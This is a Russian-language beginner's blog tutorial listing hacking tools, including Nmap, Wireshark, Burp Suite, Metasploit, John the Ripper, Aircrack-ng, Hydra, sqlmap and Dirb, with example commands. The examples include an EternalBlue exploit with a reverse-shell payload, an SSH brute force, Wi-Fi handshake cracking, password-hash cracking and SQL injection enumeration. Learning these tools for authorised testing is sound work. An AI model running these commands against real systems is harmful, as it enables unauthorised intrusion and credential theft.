Главная / Блог / TOP-10 инструментов для начинающего хакера: с чего начать путь в кибербезопасности

TOP-10 инструментов для начинающего хакера: с чего начать путь в кибербезопасности

Введение

Начать путь в кибербезопасности и этичном хакинге непросто. Ведь сотни программ, терминов и направлений могут запутать. Мы не только перечислим ключевые инструменты, но и расскажем, как их использовать и где скачать.

Дисклеймер: Все примеры применяйте только в легальных целях — на своих системах или с разрешения владельца.



Nmap — сканер сети

Что это: утилита для анализа сетей, портов и служб.

Зачем нужно:

- Определяет активные устройства в сети.

- Показывает открытые порты и запущенные сервисы (веб-сервер, база данных).

- Помогает находить потенциальные точки входа для атак.

Как начать:

- Установите Nmap с официального сайта.

- Пример базового сканирования:

nmap -sS 192.168.1.1 - Агрессивное сканирование (определение ОС и версий ПО):

nmap -A 192.168.1.1 - Проверка конкретных портов:

nmap -p 80,443



Wireshark — анализ трафика

Что это: сниффер для перехвата и анализа сетевых пакетов

Зачем нужно:

- Изучение протоколов (HTTP, DNS, TCP).

- Поиск утечек данных (например, паролей в незашифрованном виде).

Как начать:

- Скачайте Wireshark с официального сайта.

- Запустите захват трафика на интерфейсе (например, Wi-Fi или Ethernet).

- Используйте фильтры:

- http.request.method == "GET" — покажет все GET-запросы.

- ip.src == 192.168.1.1 — фильтр по IP-отправителю.

Пример: Обнаружение пароля в HTTP-запросе:

- Откройте файл захвата.

- Примените фильтр http.request.method == "POST".

- Нажмите на пакет - кликните правой кнопкой - Follow - TCP Stream.



Burp Suite — тестирование веб-приложений

Что это: платформа для поиска уязвимостей в веб-приложениях.

Зачем нужно:

- Перехват и модификация HTTP-запросов.

- Автоматическое сканирование на XSS, SQLi, CSRF.

Как начать:

- Бесплатная версия Community Edition доступна на PortSwigger.

- Настройте браузер для работы через прокси Burp (127.0.0.1:8080).

- Включите перехват запросов (вкладка Proxy - Intercept is on).

Пример теста SQLi:

- Перехватите запрос с параметром id=1.

- Отправьте его в Repeater (Ctrl+R).

- Измените параметр на id=1'— если сервер вернёт ошибку, возможна уязвимость.



Metasploit Framework — платформа для эксплойтов

Что это: инструмент для разработки и запуска атак.

Зачем нужно:

- Проверка уязвимости систем к известным эксплойтам.

- Моделирование реальных атак для обучения.

Как начать:

- Установите Metasploit в Kali Linux или скачайте с официального сайта.

- Запустите консоль:

msfconsole

Пример атаки на EternalBlue:

use exploit/windows/smb/ms17_010_eternalblue set RHOST 192.168.1.100 set PAYLOAD windows/x64/meterpreter/reverse_tcp exploit



John the Ripper — взлом паролей

Что это: утилита для подбора паролей методом брутфорса или по словарю.

Зачем нужно:

- Проверка надёжности своих паролей.

- Понимание уязвимости слабых хешей.

Как начать:

- Установите John через терминал:

sudo apt install john

Пример атаки на хеш MD5:

john --format=raw-md5 --wordlist=rockyou.txt hash.txt

Где взять словари: Известный словарь rockyou.txt есть в Kali Linux (путь: /usr/share/wordlists/).



Aircrack-ng — взлом Wi-Fi

Что это: набор инструментов для аудита безопасности беспроводных сетей.

Зачем нужно:

- Проверка устойчивости Wi-Fi к атакам (например, WPA/WPA2).

- Поиск слабых точек в настройке роутера.

Как начать:

- Установите в Kali Linux:

sudo apt install aircrack-ng

Пример перехвата handshake:

- Переведите адаптер в режим монитора:

airmon-ng start wlan0 - Запустите сканирование сетей:

airodump-ng wlan0mon - Захватите handshake:

airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture wlan0mon - Запустите подбор пароля:

aircrack-ng -w rockyou.txt capture.cap



Hydra — брутфорс онлайн-сервисов

Что это: утилита для подбора логинов и паролей к SSH, FTP, RDP и другим сервисам.

Зачем нужно:

- Тестирование защиты от автоматических атак.

- Понимание важности ограничения попыток ввода пароля.

Пример атаки на SSH:

hydra -l admin -P passwords.txt ssh://192.168.1.1 -t 4 -V

-t 4 — количество потоков. -V — вывод подробного лога.



sqlmap — автоматизация SQL-инъекций

Что это: инструмент для поиска и эксплуатации уязвимостей в базах данных.

Зачем нужно:

- Автоматизация рутинных задач при тестировании на SQLi.

- Извлечение структуры БД, данных пользователей и т.д.

Пример использования:

sqlmap -u "http://site.com/news?id=1" --dbs

sqlmap -u "http://site.com/news?id=1" -D users --tables

Dirb — поиск скрытых директорий на веб-серверах

Что это: утилита для перебора путей и файлов на веб-сервере с использованием словарей.

Зачем нужно:

- Обнаружение скрытых страниц (например, админ-панелей, резервных копий).

- Поиск уязвимых файлов (config.php, backup.zip).

Как начать:

- Установите в Kali Linux:

sudo apt install dirb - Или скачайте с официального репозитория.

Примеры:

dirb http://site.com/ /usr/share/wordlists/dirb/common.txt- Проверка с расширениями:

dirb http://site.com/ -X .php,.bak - Свой словарь:

dirb http://site.com/ ~/custom_wordlist.txt

